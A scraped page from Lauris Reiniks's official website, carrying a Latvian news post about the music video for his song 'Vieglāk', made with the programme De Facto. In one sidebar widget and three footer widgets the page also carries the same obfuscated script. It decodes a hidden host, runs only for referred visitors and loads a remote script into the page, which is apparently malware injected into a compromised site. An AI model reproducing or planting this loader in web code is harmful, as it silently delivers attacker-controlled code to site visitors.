					
			
				<header class="post-header">
											<h1 class="gdlr-blog-title">Dziesmai &#8220;Vieglāk&#8221; tapis videoklips!</h1>
						
					
					<div class="gdlr-blog-info gdlr-info"><span class="gdlr-separator">|</span><div class="blog-info blog-comment"><a href="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/#respond" >0</a> <span class="gdlr-head">Comment</span></div><span class="gdlr-separator">|</span><div class="blog-info blog-category"><a href="http://www.laurisreiniks.lv/category/jaunumi/" rel="tag">Jaunumi</a></div><div class="clear"></div></div>					
					<div class="clear"></div>
				</header><!-- entry-header -->

				<div class="gdlr-blog-content"><p><img class="alignnone size-full wp-image-3368" src="http://lauris.prodemo.lv/wp-content/uploads/2007/01/de_facto.jpg" alt="de_facto" width="450" height="636" /></p>
<p>&#8220;Vieglāk&#8221; videoklipa stāsts šoreiz ir netipisks un pilnīgi atšķirīgs no tā, ko līdz šim esam redzējuši Latvijā veidotajos videoklipos. Nav ne skaista mīlas stāsta, ne drāmas ne inscenētu notikumu. &#8220;Vieglāk&#8221; ir ainas no mūsu dzīves, dokumentāli, ziņās fiksēti notikumi, kuri vairāk vai mazāk ir izraisījuši sabiedrības rezonansi un vēlmi notikumu galvenajiem varoņiem ieteikt teksta fragmentu no dziesmas :&#8221;Ņem to visu vieglāk!&#8221; . Klips ir tapis sadarbībā ar raidījuma &#8220;De Facto&#8221; veidotājiem, kā arī moderatoriem Ilzi Jaunalksni un Jāni Krēvicu, kuri paši arī būs kļuvuši par klipa dalībniekiem.</p>
<p>&#8220;Ideja par šāda klipa veidošanu man dzima brīdī, kad studijā rakstīju šo dziesmu. Tāds mūzikas video Latvijā vēl nav bijis un atšķirībā no ziņu pārraidēm, šie notikumi dziesmas pavadībā dzīvos ilgāk un būs sava veida dokumentāla liecība par konkrētām problēmām un notikumiem kādā laika posmā.&#8221;, skaidro Lauris, piebilstot, ka kopā ar klipa veidotājiem bijis ļoti grūti atlasīt un nepilnās 4 minūtēs ielikt tos dokumentālos stāstus, kuru varoņiem mēs patiešām varētu ieteikt ņemt to visu vieglāk. &#8220;Bieži vien mēs uztraucamies un stresojam par lietām un notikumiem pārāk daudz un reizēm pat nevajadzīgi, jo patiesībā mēs tur neko nevaram mainīt, izņemot attieksmi un dzīvot mierīgi tālāk&#8221;, piebilst mūziķis, sakot , ka arī pozitīvie piemēri, jeb pēc dziesma teksta &#8220;supervaroņi&#8221; tiks parādīti.</p>
<p>Video klipa režisore ir Aija Strazdiņa, ar kuru Lauris Reiniks jau ir sadarbojies veidojot klipus dziesmām &#8220;Es Tev Apmulsis&#8221;, &#8220;Es Neesmu Neprātīgs&#8221; un &#8220;And You Came&#8221;. Operators Uvis Burjāns (&#8220;Es Tev Apmulsis&#8221;).</p>
<p>Noskaties <strong>&#8220;Vieglāk&#8221;</strong> videoklipu šeit!</p>
<p><iframe src="http://www.youtube.com/embed/ab2D5ClG2cQ?wmode=transparent" width="620" height="348" ></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-3364" class="share-twitter sd-button share-icon no-text" href="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-3364" class="share-facebook sd-button share-icon no-text" href="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-3364" class="share-google-plus-1 sd-button share-icon no-text" href="http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div></div>			</div> <!-- blog-content-inner -->
			
							<div class="gdlr-single-blog-tag">
					<span class="gdlr-separator">|</span><div class="clear"></div>				</div>

				<div class="gdlr-social-share">
<h3 class="social-share-title">Share Post</h3>

	<a href="http://www.facebook.com/share.php?u=http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>

	<a href="https://plus.google.com/share?url=http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=500');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/google-plus.png" alt="google-share" width="32" height="32" />
	</a>



	<a href="http://pinterest.com/pin/create/button/?url=http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/&media=" class="pin-it-button" count-layout="horizontal" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/pinterest.png" alt="pinterest-share" width="32" height="32" />
	</a>	



	<a href="http://twitter.com/home?status=Dziesmai%20%26%238220%3BViegl%C4%81k%26%238221%3B%20tapis%20videoklips%21 - http://www.laurisreiniks.lv/2007/01/dziesmai-vieglak-tapis-videoklips/" target="_blank">
		<img src="http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/images/social-share/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
							
				<nav class="gdlr-single-nav">
					<div class="previous-nav"><a href="http://www.laurisreiniks.lv/2006/12/lauris-piedava-vieglak-un-piedalas-ziemassvetku-koncertos/" rel="prev"><i class="icon-angle-left"></i><span>Lauris piedāvā “Vieglāk” un piedalās Ziemassvētku koncertos!</span></a></div>					<div class="next-nav"><a href="http://www.laurisreiniks.lv/2007/01/take-off-your-mask-eirodziesmas-2007-finala/" rel="next"><span>&#8220;Take Off Your Mask&#8221; Eirodziesmas 2007 finālā!</span><i class="icon-angle-right"></i></a></div>					<div class="clear"></div>
				</nav><!-- .nav-single -->

				<!-- abou author section -->
										

				
<div id="comments" class="gdlr-comments-area">

</div><!-- gdlr-comment-area -->				
						
			
		</div> <!-- blog-content-wrapper -->
		<div class="clear"></div>
	</div>
</article><!-- #post -->

										</div>
				</div>
				
				<div class="clear"></div>
			</div>
			
<div class="gdlr-sidebar gdlr-right-sidebar four columns">
	<div class="gdlr-item-start-content sidebar-right-item" >
			<div id="recent-posts-3" class="widget widget_recent_entries gdlr-item gdlr-widget">		<h3 class="gdlr-widget-title">Pēdējie jaunumi</h3><div class="clear"></div>		<ul>
					<li>
				<a href="http://www.laurisreiniks.lv/2024/06/lauris-reiniks-izdod-vasaras-dziesmu-90-gadu-noskanas/">Lauris Reiniks izdod vasaras dziesmu 90.gadu noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/05/lauris-reiniks-izdod-vasaras-dziesmu-video-kolumbijas-noskanas/">Lauris Reiniks izdod vasaras dziesmu, video Kolumbijas noskaņās</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2023/04/ricijs-ru-un-reiniki-sanem-platina-disku/">Ričijs Rū un Reiniki saņem “Platīna disku”!</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/11/ricijs-ru-dodas-ari-pie-berniem-lietuva-ar-vardu-ricis-ra/">Ričijs Rū dodas arī pie bērniem Lietuvā ar vārdu Ričis Ra</a>
						</li>
					<li>
				<a href="http://www.laurisreiniks.lv/2022/06/reiniku-gimenes-lolojums-ricijs-ru-sanem-zelta-disku/">Reiniku ģimenes lolojums Ričijs Rū saņem “Zelta disku”</a>
						</li>
				</ul>
		</div><div id="gdlr-twitter-widget-6" class="widget widget_gdlr-twitter-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Twitter</h3><div class="clear"></div><strong>Could not authenticate you.</strong><ul class="gdlr-twitter-widget"></ul></div><div id="gdlr-recent-event-widget-2" class="widget widget_gdlr-recent-event-widget gdlr-item gdlr-widget"><h3 class="gdlr-widget-title">Nākamie koncerti</h3><div class="clear"></div><div class="gdlr-shortcode-wrapper" ><div class="event-item-wrapper" ><div class="event-item-holder"><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">06</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/motokrosa-svetki/" >Motokrosa svētki</a></h3><div class="event-location">Dobele, Latvija</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">13</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/naisu-vasaras-festivals/" >Naisu vasaras festivāls</a></h3><div class="event-location">Naisiai, Šauļi, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="gdlr-item gdlr-event-item gdlr-widget-event"><div class="gdlr-ux gdlr-widget-event-ux"><div class="event-date-wrapper"><span class="event-date-day">26</span><span class="event-date-month">July</span></div><div class="event-content-wrapper"><div class="event-content-inner-wrapper"><h3 class="event-title"><a href="http://www.laurisreiniks.lv/event/mano-vasara-festivals/" >&#8220;Mano vasara&#8221; festivāls</a></h3><div class="event-location">Jurbarkas, Lietuva</div></div><div class="event-status-wrapper"><a class="gdlr-button buy-now-button" href="" >Buy Now</a></div></div><div class="clear"></div></div></div><div class="clear"></div></div></div></div></div><div id="text-126" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>	</div>
</div>
			<div class="clear"></div>
		</div>				
	</div>				

</div><!-- gdlr-content -->
		<div class="clear" ></div>
	</div><!-- content wrapper -->

		
	<footer class="footer-wrapper" >
				<div class="footer-container container">
										<div class="footer-column four columns" id="footer-widget-1" >
					<div id="text-112" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-2" >
					<div id="text-113" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
										<div class="footer-column four columns" id="footer-widget-3" >
					<div id="text-114" class="widget widget_text gdlr-item gdlr-widget">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>				</div>
									<div class="clear"></div>
		</div>
				
				<div class="copyright-wrapper">
			<div class="copyright-container container">
				<div class="copyright-left">
					<a href="http://hump.lv" target="_blank" title="Hump - Riga Digital Agency">
<img src="/wp-content/themes/musicclub-v1-03/images/hump.png" alt="Hump - Riga Digital Agency">
</a>				</div>
				<div class="copyright-right">
					© 2014 – 2021 Lauris Reiniks				</div>
				<div class="clear"></div>
			</div>
		</div>
			</footer>
	</div> <!-- body-wrapper -->
	<div style="display:none">
	</div>
<script type="text/javascript"></script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.laurisreiniks.lv\/2007\/01\/dziesmai-vieglak-tapis-videoklips\/":3364};
	</script>
		<script type="text/javascript">
			var windowOpen;
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-twitter' ).on( 'click', function() {
				if ( 'undefined' !== typeof windowOpen ){ // If there's another sharing window open, close it.
					windowOpen.close();
				}
				windowOpen = window.open( jQuery(this).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
			var windowOpen;
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-facebook' ).on( 'click', function() {
				if ( 'undefined' !== typeof windowOpen ){ // If there's another sharing window open, close it.
					windowOpen.close();
				}
				windowOpen = window.open( jQuery(this).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
		});
		</script>
				<script type="text/javascript">
			var windowOpen;
		jQuery(document).on( 'ready post-load', function(){
			jQuery( 'a.share-google-plus-1' ).on( 'click', function() {
				if ( 'undefined' !== typeof windowOpen ){ // If there's another sharing window open, close it.
					windowOpen.close();
				}
				windowOpen = window.open( jQuery(this).attr( 'href' ), 'wpcomgoogle-plus-1', 'menubar=1,resizable=1,width=480,height=550' );
				return false;
			});
		});
		</script>
		<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"lv","strings":{"Close":"Close","Fullscreen":"Fullscreen","Download File":"Download File","Download Video":"Download Video","Play\/Pause":"Play\/Pause","Mute Toggle":"Mute Toggle","None":"None","Turn off Fullscreen":"Turn off Fullscreen","Go Fullscreen":"Go Fullscreen","Unmute":"Unmute","Mute":"Mute","Captions\/Subtitles":"Captions\/Subtitles"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.17.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.laurisreiniks.lv\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Nos\u016bta ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.1'></script>
<script type='text/javascript' src='http://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='http://s.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.3.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/superfish/js/superfish.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/modernizr.custom.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/dl-menu/jquery.dlmenu.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/jquery.easing.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/jquery.fancybox.pack.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-media.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/plugins/flexslider/jquery.flexslider.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/themes/musicclub-v1-07/javascript/gdlr-script.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"lv","icl_home":"http:\/\/www.laurisreiniks.lv\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.3.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.laurisreiniks.lv/wp-content/plugins/jetpack/modules/sharedaddy/sharing.js?ver=3.9.6'></script>
<script type='text/javascript' src='http://stats.wp.com/e-202605.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:3.9.6',blog:'109938923',post:'3364',tz:'3',srv:'www.laurisreiniks.lv'} ]);
	_stq.push([ 'clickTrackerInit', '109938923', '3364' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=562368238&t=pageview&_s=1&dl=http%3A%2F%2Fwww.laurisreiniks.lv%2F2007%2F01%2Fdziesmai-vieglak-tapis-videoklips%2F&ul=en-us%40posix&dt=Dziesmai%20%E2%80%9CViegl%C4%81k%E2%80%9D%20tapis%20videoklips!%20%7C%20Lauris%20Reiniks%20-%20Official%20Artist%20Website&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=763730777&gjid=1307947395&cid=1925256430.1769856981&tid=UA-59755413-1&_gid=609054595.1769856981&_r=1&_slc=1&z=2054205015
body_size: -286
content:
2,cG-24YZJY2L28